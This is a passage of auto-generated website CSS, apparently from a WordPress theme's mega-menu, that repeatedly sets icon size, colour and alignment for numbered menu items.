svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 